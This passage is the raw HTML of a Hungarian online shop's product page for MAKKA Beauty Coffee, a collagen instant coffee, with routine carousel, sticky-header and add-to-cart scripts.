    <path d="M23.0625 16.5C23.5803 16.5 24 16.0803 24 15.5625V3.75C24 1.68219 22.3178 0 20.25 0H3.75C1.68219 0 0 1.68219 0 3.75V20.25C0 22.3178 1.68219 24 3.75 24H20.25C22.3178 24 24 22.3178 24 20.25C24 19.7322 23.5803 19.3125 23.0625 19.3125C22.5447 19.3125 22.125 19.7322 22.125 20.25C22.125 21.2838 21.2838 22.125 20.25 22.125H15.6562V15.2812H17.826C18.3005 15.2812 18.7002 14.9268 18.757 14.4558L18.8811 13.4246C18.9481 12.8665 18.5125 12.375 17.9502 12.375H15.6562V9.23438C15.6562 8.45764 16.2858 7.82812 17.0625 7.82812H18.2344C18.7522 7.82812 19.1719 7.40845 19.1719 6.89062V5.94232C19.1719 5.46204 18.8091 5.05847 18.3312 5.00977C17.8559 4.96143 17.3529 4.92188 17.0625 4.92188C15.9692 4.92188 14.8733 5.38312 14.0559 6.18713C13.2138 7.0155 12.75 8.10059 12.75 9.24261V12.375H10.6406C10.1228 12.375 9.70312 12.7947 9.70312 13.3125V14.3438C9.70312 14.8616 10.1228 15.2812 10.6406 15.2812H12.75V22.125H3.75C2.71619 22.125 1.875 21.2838 1.875 20.25V3.75C1.875 2.71619 2.71619 1.875 3.75 1.875H20.25C21.2838 1.875 22.125 2.71619 22.125 3.75V15.5625C22.125 16.0803 22.5447 16.5 23.0625 16.5Z"/>
</svg>

                            </i>
                        </a>
                    </div>
                                                    <div class="footer-contact-col">
                        <a class="footer-contact-link" target="_blank" href="https://www.instagram.com/vitalvar.kft/">
                            <i>
                                <svg width="21" height="21" viewBox="0 0 24 24" fill="currentColor" xmlns="https://www.w3.org/2000/svg">
    <path d="M12.2367 24C12.1572 24 12.0777 24 11.9977 23.9996C10.1164 24.0042 8.37813 23.9564 6.68763 23.8535C5.13777 23.7592 3.72304 23.2236 2.59617 22.3048C1.50885 21.4182 0.766326 20.2194 0.389297 18.7421C0.0611596 17.456 0.0437639 16.1935 0.0271006 14.9723C0.0150152 14.0962 0.00256357 13.058 0 12.0022C0.00256357 10.942 0.0150152 9.90377 0.0271006 9.02761C0.0437639 7.80666 0.0611596 6.54414 0.389297 5.25782C0.766326 3.78052 1.50885 2.58173 2.59617 1.69513C3.72304 0.776302 5.13777 0.240717 6.68782 0.146417C8.37831 0.043695 10.117 -0.00427877 12.0023 0.000298881C13.8841 -0.00372945 15.6219 0.043695 17.3124 0.146417C18.8622 0.240717 20.277 0.776302 21.4038 1.69513C22.4913 2.58173 23.2337 3.78052 23.6107 5.25782C23.9388 6.54396 23.9562 7.80666 23.9729 9.02761C23.985 9.90377 23.9976 10.942 24 11.9978C23.9976 13.058 23.985 14.0962 23.9729 14.9723C23.9659 15.4901 23.5382 15.904 23.0227 15.897C22.5049 15.8899 22.0911 15.4643 22.098 14.9467C22.1099 14.0757 22.1225 13.0442 22.1249 11.9978C22.1225 10.9557 22.1099 9.92428 22.098 9.05324C22.0828 7.94161 22.0671 6.79207 21.7939 5.72145C21.5183 4.64149 20.9883 3.77576 20.2189 3.14826C19.3867 2.46948 18.3704 2.08917 17.1985 2.01794C15.5477 1.9176 13.8484 1.87128 12.0023 1.87512C10.1518 1.87073 8.45229 1.9176 6.80153 2.01794C5.62961 2.08917 4.61352 2.46948 3.78109 3.14807C3.01165 3.77558 2.48172 4.6413 2.20614 5.72145C1.93294 6.79207 1.91719 7.94161 1.90199 9.05324C1.89009 9.92428 1.87764 10.9557 1.87507 12.0022C1.87764 13.0442 1.89009 14.0757 1.90199 14.9467C1.91719 16.0583 1.93294 17.2079 2.20614 18.2785C2.48172 19.3584 3.01165 20.2242 3.78109 20.8517C4.61352 21.5304 5.62961 21.9108 6.80153 21.982C8.45229 22.0823 10.1521 22.1292 11.9979 22.1246C13.8486 22.129 15.5477 22.0823 17.1985 21.982C18.3704 21.9108 19.3865 21.5304 20.2189 20.8517C20.7732 20.3996 21.2063 19.8195 21.506 19.1274C21.7118 18.6524 22.2637 18.4339 22.7389 18.6398C23.2141 18.8456 23.4324 19.3974 23.2267 19.8726C22.8065 20.8429 22.1932 21.6612 21.4038 22.3048C20.277 23.2238 18.8622 23.7592 17.3124 23.8535C15.6935 23.952 14.0304 24 12.2367 24ZM17.8126 12C17.8126 8.76906 15.1841 6.14057 11.953 6.14057C8.7222 6.14057 6.09343 8.76906 6.09343 12C6.09343 15.2309 8.7222 17.8594 11.953 17.8594C15.1841 17.8594 17.8126 15.2309 17.8126 12ZM15.9376 12C15.9376 14.1969 14.1502 15.9844 11.953 15.9844C9.75605 15.9844 7.9685 14.1969 7.9685 12C7.9685 9.80306 9.75605 8.01558 11.953 8.01558C14.1502 8.01558 15.9376 9.80306 15.9376 12ZM18.4689 4.26557C17.6923 4.26557 17.0626 4.89509 17.0626 5.67182C17.0626 6.44856 17.6923 7.07808 18.4689 7.07808C19.2457 7.07808 19.8752 6.44856 19.8752 5.67182C19.8752 4.89509 19.2457 4.26557 18.4689 4.26557Z" />
</svg>

                            </i>
                        </a>
                    </div>
                                                    <div class="footer-contact-col">
                        <a class="footer-contact-link" target="_blank" href="https://www.youtube.com/channel/UCeAp0acqKBzktKd6oMZE46Q">
                            <i>
                                <svg width="21" height="21" viewBox="0 0 24 17" fill="currentColor" xmlns="https://www.w3.org/2000/svg">
    <path d="M11.9992 16.6154C11.9971 16.6154 11.9949 16.6154 11.9927 16.6154C11.2686 16.6106 4.86645 16.5547 3.0526 16.0847C1.78496 15.7583 0.784288 14.8007 0.442612 13.5861C-0.0319979 11.8791 -0.00178541 8.59257 0.0015105 8.33014C-0.0016023 8.06894 -0.032181 4.75527 0.441147 3.03423C0.441697 3.03265 0.442063 3.0309 0.442612 3.02932C0.780443 1.82857 1.80364 0.841312 3.04949 0.513979C3.0526 0.513102 3.0559 0.5124 3.05901 0.511523C4.85235 0.0599935 11.2671 0.00473634 11.9927 0H12.0057C12.7318 0.00473634 19.1509 0.0606951 20.9481 0.531346C22.2133 0.857275 23.214 1.81471 23.5557 3.02932C24.0475 4.74825 24.0016 8.07105 23.9968 8.34997C23.9975 8.41172 23.9999 8.66379 23.9957 9.03586C23.99 9.52861 23.5714 9.92436 23.0584 9.92436C23.0549 9.92436 23.0516 9.92436 23.0481 9.92418C22.5303 9.91892 22.1152 9.51247 22.1207 9.01656C22.1253 8.61871 22.1218 8.36207 22.1218 8.35944C22.1216 8.35014 22.1218 8.34067 22.1218 8.3312C22.139 7.41305 22.1053 4.75492 21.7464 3.5005C21.5769 2.89828 21.0834 2.42623 20.4574 2.26502C19.1322 1.91786 13.9093 1.8091 11.9992 1.7963C10.0895 1.8091 4.87267 1.91505 3.54021 2.24765C2.92626 2.41079 2.42162 2.89968 2.25335 3.49488C1.8366 5.01402 1.87596 8.28559 1.87633 8.31839V8.34207C1.86388 9.24934 1.90764 11.8768 2.25353 13.1212C2.42125 13.7171 2.91472 14.1892 3.54058 14.3505C4.8789 14.6973 10.0932 14.8063 11.999 14.8191C13.9097 14.8063 19.1317 14.7003 20.4601 14.3672C21.0847 14.2053 21.577 13.7338 21.7453 13.1359C21.8801 12.657 22.3946 12.3734 22.8945 12.5027C23.3944 12.6318 23.6905 13.1245 23.5557 13.6036C23.2138 14.818 22.2133 15.7756 20.9442 16.1026C20.9426 16.103 20.9408 16.1035 20.9391 16.1039C19.146 16.5554 12.731 16.6106 12.0056 16.6154C12.0035 16.6154 12.0013 16.6154 11.9992 16.6154ZM10.9379 11.6521L15.7266 9.00376C16.002 8.85132 16.1719 8.56872 16.1719 8.26278C16.1719 7.95685 16.002 7.67425 15.7266 7.52181L10.9379 4.8735C10.6634 4.72177 10.3257 4.72229 10.052 4.87508C9.77808 5.0277 9.60944 5.30942 9.60944 5.6143V10.9111C9.60944 11.216 9.77808 11.4977 10.052 11.6505C10.1893 11.7271 10.3428 11.7656 10.4962 11.7656C10.6487 11.7656 10.8011 11.7277 10.9379 11.6521Z"/>
</svg>

                            </i>
                        </a>
                    </div>
                                                    <div class="footer-contact-col">
                        <a class="footer-contact-link" target="_blank" href="#">
                            <i>
                                <svg width="21" height="22" viewBox="0 0 21 22" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M0.994912 0C0.18985 0 -0.285195 0.902795 0.170724 1.56632L6.92197 11.3918C7.17903 11.7659 7.15188 12.2662 6.85585 12.6103L0.371061 20.1479C-0.186696 20.7962 0.273908 21.8 1.12912 21.8H1.65248C1.94377 21.8 2.22059 21.673 2.41056 21.4522L7.91498 15.0538C8.34286 14.5564 9.12569 14.5989 9.49725 15.1396L13.7758 21.3664C13.9624 21.6378 14.2706 21.8 14.6 21.8H19.4824C20.2874 21.8 20.7625 20.8973 20.3066 20.2337L17.0842 15.5439L15.1473 16.9002L16.277 18.5161C16.5592 18.9198 16.2704 19.4741 15.7779 19.4741C15.579 19.4741 15.3927 19.377 15.2787 19.214L4.18484 3.34527C3.90263 2.94159 4.19144 2.38729 4.68398 2.38729C4.88284 2.38729 5.06918 2.48438 5.18312 2.64736L12.8554 13.6218L14.8189 12.247L13.2616 9.9805C13.0046 9.60641 13.0317 9.10612 13.3277 8.76204L19.4441 1.65216C20.0019 1.00385 19.5413 0 18.6861 0H18.1628C17.8715 0 17.5947 0.127013 17.4047 0.347836L12.2682 6.31851C11.8403 6.81588 11.0575 6.7734 10.6859 6.23265L6.70141 0.43369C6.51488 0.162209 6.20661 0 5.87722 0H0.994912Z" fill="currentColor"/>
    <path d="M11.4449 11.6146C11.0648 11.0717 11.1967 10.3234 11.7396 9.9433C12.2825 9.56317 13.0307 9.6951 13.4109 10.238L14.9082 12.3764C15.2884 12.9193 15.1564 13.6676 14.6135 14.0477C14.0706 14.4278 13.3224 14.2959 12.9423 13.753L11.4449 11.6146Z" fill="currentColor"/>
    <path d="M15.0762 16.8021C14.7009 16.2661 14.8311 15.5273 15.3671 15.152C15.9065 14.7743 16.6502 14.9088 17.0231 15.4515L18.7542 17.9703C19.229 18.6612 18.8455 19.6126 18.0243 19.7812C17.5667 19.8751 17.0971 19.6883 16.8292 19.3056L15.0762 16.8021Z" fill="currentColor"/>
</svg>

                            </i>
                        </a>
                    </div>
                                                    <div class="footer-contact-col">
                        <a class="footer-contact-link" target="_blank" href="#">
                            <i>
                                <svg id="Layer_1" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 512 512" fill="currentColor">
    <path d="M476.7,127.6a254.9,254.9,0,0,0-93.2-93.2Q324.7.1,255.1.1T126.6,34.4a254.7,254.7,0,0,0-93.2,93.2Q-.9,186.4-.9,256.1q0,77.6,42.3,141t111,93.7q-1.3-35.7,4.3-59l33-139.3q-8.3-16.3-8.3-40.7,0-28.3,14.3-47.3t35-19q16.7,0,25.7,11c6,7.3,9,16.6,9,27.7,0,6.9-1.3,15.3-3.8,25.2s-5.9,21.3-10,34.3-7.1,23.4-8.8,31.2q-4.7,20.3,7.7,34.8t32.7,14.5q35.7,0,58.5-39.7t22.8-96.4q0-43.7-28.2-71t-78.5-27.3q-56.3,0-91.2,36.2t-34.8,86.5q0,30,17,50.3,5.7,6.7,3.7,14.3c-.5,1.3-1.3,4.7-2.7,10s-2.2,8.8-2.7,10.3q-2.7,10.7-12.7,6.7-25.7-10.7-39-37t-13.3-61a145.6,145.6,0,0,1,7.2-44.7,152.3,152.3,0,0,1,22.3-43.1,174.4,174.4,0,0,1,36.3-36.8q21.1-16,51.5-25.7t65.3-9.7q47.3,0,85,21t57.5,54.3a137.2,137.2,0,0,1,19.8,71.3q0,50-17.3,90t-49,62.8q-31.7,22.8-72,22.8a79,79,0,0,1-38-9.5q-17.7-9.5-24.3-22.5-15,59-18,70.3-6.4,23.7-26,54.7a252.4,252.4,0,0,0,72.7,10.7q69.6,0,128.5-34.3a254.7,254.7,0,0,0,93.2-93.2Q511,325.7,511,256T476.7,127.6Zm0,0" transform="translate(0.9 -0.1)"/>
</svg>

                            </i>
                        </a>
                    </div>
                                                            </div>
        </div>
    </div>
</div>



</div>
            </span>
        </li>
        <li class="hamburger-selects-wrapper">
            <span class="d-flex align-items-center">
                
                
            </span>
        </li>
    </ul>
</div>
    
</div>
                            
            <main class="has-sticky">
                                    <div id="section-announcement_bar_paris" class="section-wrapper ">
    
        <div class="header-bottom module-body section-module-body announcement-bar-section-section-body">
        <div class="header-bottom announcement-bar-section-position row no-gutters align-items-center justify-content-between">
            <div class="container home-container p-0">
                <div class="row sr-row no-gutters announcement-bar-section-row">
                                                                                                        <div class="announcement-bar-section-col col d-flex align-items-center justify-content-center">
                                                                                                                <div class="announcement-bar-box d-flex">
                                            <a class="announcement-bar-box-link" href="#">
                                                                                        <span class="announcement-bar-wrapper d-flex align-items-center">
                                                                                                                                                <span class="announcement-bar-icon">
                                                        <img src="[data-uri]" data-src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/images/design/ikon_00.svg?v=null.1660216901" class="announcement-bar-img" title="<strong>100% pénzvisszafizetési garancia</strong>: ha nem elégedett, küldje vissza és visszafizetjük az árat" alt="<strong>100% pénzvisszafizetési garancia</strong>: ha nem elégedett, küldje vissza és visszafizetjük az árat"  />
                                                    </span>
                                                                                                                                                                                        <span class="announcement-bar-title">
                                                    <strong>100% pénzvisszafizetési garancia</strong>: ha nem elégedett, küldje vissza és visszafizetjük az árat
                                                </span>
                                                                                    </span>
                                    
                                            </a>
                                        </div>
                                                                    </div>
                                                                                                                <div class="announcement-bar-section-col col d-flex align-items-center justify-content-center">
                                                                                                                <div class="announcement-bar-box d-flex">
                                            <a class="announcement-bar-box-link" href="#">
                                                                                        <span class="announcement-bar-wrapper d-flex align-items-center">
                                                                                                                                                <span class="announcement-bar-icon">
                                                        <img src="[data-uri]" data-src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/images/design/ikon_002-01.svg?v=null.1660216901" class="announcement-bar-img" title="<strong>Hiteles kutatásokon</strong> és tanulmányokon alapuló készítmények" alt="<strong>Hiteles kutatásokon</strong> és tanulmányokon alapuló készítmények"  />
                                                    </span>
                                                                                                                                                                                        <span class="announcement-bar-title">
                                                    <strong>Hiteles kutatásokon</strong> és tanulmányokon alapuló készítmények
                                                </span>
                                                                                    </span>
                                    
                                            </a>
                                        </div>
                                                                    </div>
                                                                                                                <div class="announcement-bar-section-col col d-flex align-items-center justify-content-center">
                                                                                                                <div class="announcement-bar-box d-flex">
                                            <a class="announcement-bar-box-link" href="#">
                                                                                        <span class="announcement-bar-wrapper d-flex align-items-center">
                                                                                                                                                <span class="announcement-bar-icon">
                                                        <img src="[data-uri]" data-src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/images/design/ikon_003.svg?v=null.1660216901" class="announcement-bar-img" title="<strong>Megbízható, prémium, innovatív</strong> eljárással készült készítmények" alt="<strong>Megbízható, prémium, innovatív</strong> eljárással készült készítmények"  />
                                                    </span>
                                                                                                                                                                                        <span class="announcement-bar-title">
                                                    <strong>Megbízható, prémium, innovatív</strong> eljárással készült készítmények
                                                </span>
                                                                                    </span>
                                    
                                            </a>
                                        </div>
                                                                    </div>
                                                                                        </div>
            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var breakpointLg = parseInt(window.getComputedStyle(document.body).getPropertyValue('--breakpoint-lg'));
            $('.announcement-bar-section-row').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 5000,
                mobileFirst: true,
                arrows: false,
                dots: false
            });
        });
    </script>



</div>
                                                        
    <div class="container">
                <nav aria-label="breadcrumb">
        <ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
                            <li class="breadcrumb-item"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://www.vitalvar.hu">
                            <span itemprop="name">Kezdőlap</span>
                        </a>
                    
                    <meta itemprop="position" content="1" />
                </li>
                            <li class="breadcrumb-item"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://www.vitalvar.hu/osszes-143">
                            <span itemprop="name">Összes</span>
                        </a>
                    
                    <meta itemprop="position" content="2" />
                </li>
                            <li class="breadcrumb-item"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://www.vitalvar.hu/osszes-143/makka-okos-kavek">
                            <span itemprop="name">Makka okos kávék</span>
                        </a>
                    
                    <meta itemprop="position" content="3" />
                </li>
                            <li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <span itemprop="name">MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés</span>
                    
                    <meta itemprop="position" content="4" />
                </li>
                    </ol>
    </nav>


        <div class="row">
            <section class="col one-column-content">
                <div class="flypage" itemscope itemtype="//schema.org/Product">
                                            <div class="page-head">
                                                    </div>
                    
                                            <div class="page-body">
                                    <section class="product-page-top">
        <form action="https://www.vitalvar.hu/index.php?route=checkout/cart" method="post" enctype="multipart/form-data" id="product">
                            <div class="product-sticky-wrapper sticky-head">
    <div class="container">
        <div class="row">
            <div class="product-sticky-image">
                <img src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/product/beauty_kicsi_magyar.png.webp?lastmod=1707315106.1660216901" />
            </div>
            <div class="product-sticky-name-and-links d-flex flex-column justify-content-center align-items-start">
                <div class="product-sticky-name">
                    MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés
                </div>
            </div>
                            <div class="product-page-right-box product-page-price-wrapper" itemprop="offers" itemscope itemtype="//schema.org/Offer">
        <div class="product-page-price-line">
        <div class="product-page-price-line-inner">
                        <span class="product-price product-page-price">2.000 Ft</span>
                    </div>
                <meta itemprop="price" content="2000"/>
        <meta itemprop="priceValidUntil" content="2027-01-16"/>
        <meta itemprop="pricecurrency" content="HUF"/>
        <meta itemprop="category" content="Makka okos kávék"/>
        <link itemprop="url" href="https://www.vitalvar.hu/makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave-7db-os-kiszereles-452"/>
        <link itemprop="availability" href="http://schema.org/InStock"/>
    </div>
        </div>
                        <div class="product-addtocart">
    <div class="product-addtocart-wrapper">
        <div class="product_table_quantity"><span class="quantity-text">Menny.:</span><input class="quantity_to_cart quantity-to-cart" type="number" min="1" step="1" name="quantity" aria-label="quantity input"value="1"/></div><div class="product_table_addtocartbtn"><a rel="nofollow, noindex" href="https://www.vitalvar.hu/index.php?route=checkout/cart&product_id=452&quantity=1" data-product-id="452" data-name="MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés" data-price="1999.999937" data-quantity-name="db" data-price-without-currency="2000.00" data-currency="HUF" data-product-sku="vitalvar-10t" data-brand="" id="add_to_cart" class="button btn btn-primary button-add-to-cart"><span>Kosárba rakom</span></a></div>
        <div>
            <input type="hidden" name="product_id" value="452"/>
            <input type="hidden" name="product_collaterals" value=""/>
            <input type="hidden" name="product_addons" value=""/>
            <input type="hidden" name="redirect" value="https://www.vitalvar.hu/index.php?route=product/product&amp;product_id=452"/>
                    </div>
    </div>
    <div class="text-minimum-wrapper small text-muted">
                    </div>
</div>
<script>
    if ($('.notify-request').length) {
        $('#body').on('keyup keypress', '.quantity_to_cart.quantity-to-cart', function (e) {
            if (e.which === 13) {
                return false;
            }
        });
    }

    $(function () {
        $(window).on('beforeunload', function () {
            $('a.button-add-to-cart:not(.disabled)').removeAttr('href').addClass('disabled button-disabled');
        });
    });
</script>
    <script>
        (function () {
            var clicked = false;
            var loadingClass = 'cart-loading';

            $('#add_to_cart').click(function clickFixed(event) {
                if (clicked === true) {
                    return false;
                }

                if (window.AjaxCart === undefined) {
                    var $this = $(this);
                    clicked = true;
                    $this.addClass(loadingClass);
                    event.preventDefault();

                    $(document).on('cart#listener-ready', function () {
                        clicked = false;
                        event.target.click();
                        $this.removeClass(loadingClass);
                    });
                }
            });
        })();
    </script>

                    </div>
    </div>
</div>

<script>
(function () {
    document.addEventListener('DOMContentLoaded', function () {
        var scrolling = false;
        var getElementRectangle = function(selector) {
            if(document.querySelector(selector)) {
                return document.querySelector(selector).getBoundingClientRect();
            }
            return false;
        };
        document.addEventListener("scroll", function() {
            scrolling = true;
        });

        setInterval(function () {
            if (scrolling) {
                scrolling = false;
                var productChildrenTable = getElementRectangle('#product-children-table');
                var productContentColumns = getElementRectangle('.product-content-columns');
                var productCartBox = getElementRectangle('.product-cart-box');

                var showStickyBy = false;
                if (productContentColumns) {
                    showStickyBy = productContentColumns.bottom;
                }

                if (productCartBox) {
                    showStickyBy = productCartBox.bottom;
                }

                if (productChildrenTable) {
                    showStickyBy = productChildrenTable.top;
                }

                var PRODUCT_STICKY_DISPLAY = 'sticky-active';
                var stickyClassList = document.querySelector('.product-sticky-wrapper').classList;
                if (showStickyBy < 0 && !stickyClassList.contains(PRODUCT_STICKY_DISPLAY)) {
                    stickyClassList.add(PRODUCT_STICKY_DISPLAY);
                }
                if (showStickyBy >= 0 && stickyClassList.contains(PRODUCT_STICKY_DISPLAY)) {
                    stickyClassList.remove(PRODUCT_STICKY_DISPLAY);
                }
            }
        }, 300);

        var stickyAddToCart = document.querySelector('.product-sticky-wrapper .notify-request');

        if ( stickyAddToCart ) {
            stickyAddToCart.setAttribute('data-fancybox-group','sticky-notify-group');
        }
    });
})();
</script>
                        <div class="row column-2-product-layout ">

                                    <div class="col-auto col-lg-6 column-2-layout-left ">
                        <div class="product-image-box">
                            <div class="product-image position-relative">
                                <div id="product-image-container">
    <div class="product-image-main">
                                            <a href="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w1100h800wt1/product/beauty_kicsi_magyar.png.webp?lastmod=1707315106.1660216901"
                   title="instant-kollagenes-arabica-kave-Beauty-coffee"
                   data-caption="1/4 - instant-kollagenes-arabica-kave-Beauty-coffee"
                   class="product-image-link fancybox-product"
                   data-fancybox="images"
                   rel="gallery"
                >
                    <img class="product-image-element img-fluid"
                         itemprop="image" src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w400h400wt1/product/beauty_kicsi_magyar.png.webp?lastmod=1707315106.1660216901"
                         data-index="0"
                         title="instant-kollagenes-arabica-kave-Beauty-coffee"
                         alt="instant-kollagenes-arabica-kave-Beauty-coffee"
                         id="image-1"
                                            />
                </a>
                            <a href="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w1100h800wt1/1200x900%20%201.jpg.webp?lastmod=1484562146.1660216901"
                   title="Kollagénes-instant-kave-Beauty-Cofffee"
                   data-caption="2/4 - Kollagénes-instant-kave-Beauty-Cofffee"
                   class="product-image-link fancybox-product"
                   data-fancybox="images"
                   rel="gallery"
                >
                    <img class="product-image-element img-fluid"
                         itemprop="image" src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w400h400wt1/1200x900%20%201.jpg.webp?lastmod=1484562146.1660216901"
                         data-index="1"
                         title="Kollagénes-instant-kave-Beauty-Cofffee"
                         alt="Kollagénes-instant-kave-Beauty-Cofffee"
                         id="image-2"
                                            />
                </a>
                            <a href="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w1100h800wt1/1200x900%20kis%20beauty.jpg.webp?lastmod=1484562146.1660216901"
                   title="MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés"
                   data-caption="3/4 - MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés"
                   class="product-image-link fancybox-product"
                   data-fancybox="images"
                   rel="gallery"
                >
                    <img class="product-image-element img-fluid"
                         itemprop="image" src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w400h400wt1/1200x900%20kis%20beauty.jpg.webp?lastmod=1484562146.1660216901"
                         data-index="2"
                         title="MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés"
                         alt="MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés"
                         id="image-3"
                                            />
                </a>
                            <a href="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w1100h800wt1/product/1200x900%20%202.jpg.webp?lastmod=1484563099.1660216901"
                   title="MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés"
                   data-caption="4/4 - MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés"
                   class="product-image-link fancybox-product"
                   data-fancybox="images"
                   rel="gallery"
                >
                    <img class="product-image-element img-fluid"
                         itemprop="image" src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w400h400wt1/product/1200x900%20%202.jpg.webp?lastmod=1484563099.1660216901"
                         data-index="3"
                         title="MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés"
                         alt="MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés"
                         id="image-4"
                                            />
                </a>
                        </div>


                    <div class="product-images">
                                                                            <div class="product-image-outer">
                    <img
                        src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w130h130wt1/product/beauty_kicsi_magyar.png.webp?lastmod=1707315106.1660216901"
                        class="product-secondary-image"
                        data-index="0"
                        data-popup="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w1100h800wt1/product/beauty_kicsi_magyar.png.webp?lastmod=1707315106.1660216901"
                        data-secondary_src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w400h400wt1/product/beauty_kicsi_magyar.png.webp?lastmod=1707315106.1660216901"
                        title="Kép 1/4 - instant-kollagenes-arabica-kave-Beauty-coffee"
                        alt="Kép 1/4 - instant-kollagenes-arabica-kave-Beauty-coffee"
                    />
                </div>
                                                                            <div class="product-image-outer">
                    <img
                        src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w130h130wt1/1200x900%20%201.jpg.webp?lastmod=1484562146.1660216901"
                        class="product-secondary-image"
                        data-index="1"
                        data-popup="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w1100h800wt1/1200x900%20%201.jpg.webp?lastmod=1484562146.1660216901"
                        data-secondary_src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w400h400wt1/1200x900%20%201.jpg.webp?lastmod=1484562146.1660216901"
                        title="Kép 2/4 - Kollagénes-instant-kave-Beauty-Cofffee"
                        alt="Kép 2/4 - Kollagénes-instant-kave-Beauty-Cofffee"
                    />
                </div>
                                                                            <div class="product-image-outer">
                    <img
                        src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w130h130wt1/1200x900%20kis%20beauty.jpg.webp?lastmod=1484562146.1660216901"
                        class="product-secondary-image"
                        data-index="2"
                        data-popup="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w1100h800wt1/1200x900%20kis%20beauty.jpg.webp?lastmod=1484562146.1660216901"
                        data-secondary_src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w400h400wt1/1200x900%20kis%20beauty.jpg.webp?lastmod=1484562146.1660216901"
                        title="Kép 3/4 - MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés"
                        alt="Kép 3/4 - MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés"
                    />
                </div>
                                                                            <div class="product-image-outer">
                    <img
                        src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w130h130wt1/product/1200x900%20%202.jpg.webp?lastmod=1484563099.1660216901"
                        class="product-secondary-image"
                        data-index="3"
                        data-popup="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w1100h800wt1/product/1200x900%20%202.jpg.webp?lastmod=1484563099.1660216901"
                        data-secondary_src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w400h400wt1/product/1200x900%20%202.jpg.webp?lastmod=1484563099.1660216901"
                        title="Kép 4/4 - MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés"
                        alt="Kép 4/4 - MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés"
                    />
                </div>
                    </div>
    </div>

<script>$(document).ready(function(){var $productMainImage=$('.product-image-main');var $productImageElement=$('.product-image-element');$('.product-image-main').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:false,adaptiveHeight:true,infinite:false});$('.product-images').on('init',function(event,slick){$('.product-images .slick-slide.slick-current').addClass('is-active');}).slick({slidesToShow:5,slidesToScroll:5,dots:false,focusOnSelect:false,infinite:false,responsive:[{breakpoint:1024,settings:{slidesToShow:5,slidesToScroll:5,}},{breakpoint:420,settings:{slidesToShow:4,slidesToScroll:4,}}]});$('.product-image-main').on('afterChange',function(event,slick,currentSlide){$('.product-images').slick('slickGoTo',currentSlide);var currrentNavSlideElem='.product-images .slick-slide[data-slick-index="'+currentSlide+'"]';$('.product-images .slick-slide.is-active').removeClass('is-active');$(currrentNavSlideElem).addClass('is-active');});$('.product-images').on('click','.slick-slide',function(event){event.preventDefault();var goToSingleSlide=$(this).attr("data-slick-index");$('.product-image-main').slick('slickGoTo',goToSingleSlide);});$(".fancybox-product").fancybox({mobile:{clickContent:"close",clickSlide:"close"},buttons:['zoom','close'],beforeClose:function(instance,slide){$('.product-images').slick('slickGoTo',slide.index);$('.product-images .slick-slide.is-active').removeClass('is-active');$('.product-images 